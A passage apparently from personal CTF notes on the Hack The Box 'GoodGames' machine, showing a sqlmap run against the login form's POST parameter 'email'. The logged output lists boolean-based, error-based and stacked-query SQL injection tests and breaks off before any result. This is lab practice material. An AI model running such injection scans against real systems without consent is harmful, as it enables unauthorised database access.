 arz@blaze ~/Notes/CTFs/HTB/Easy/GoodGames sqlmap -r sql --batch
{1.4.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to o
ey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by th
s program
[*] starting @ 23:48:09 /2022-02-22/
[23:48:09] [INFO] parsing HTTP request from 'sql'
[23:48:09] [INFO] testing connection to the target URL
[23:48:10] [INFO] checking if the target is protected by some kind of WAF/IPS
[23:48:10] [INFO] testing if the target URL content is stable
[23:48:10] [INFO] target URL content is stable
[23:48:10] [INFO] testing if POST parameter 'email' is dynamic
[23:48:11] [WARNING] POST parameter 'email' does not appear to be dynamic
[23:48:12] [WARNING] heuristic (basic) test shows that POST parameter 'email' might not be injectable
[23:48:12] [INFO] testing for SQL injection on POST parameter 'email'
[23:48:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:48:14] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[23:48:14] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[23:48:15] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[23:48:16] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[23:48:17] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[23:48:18] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[23:48:18] [INFO] testing 'Generic inline queries'
[23:48:18] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[23:48:19] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[23:48:20] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'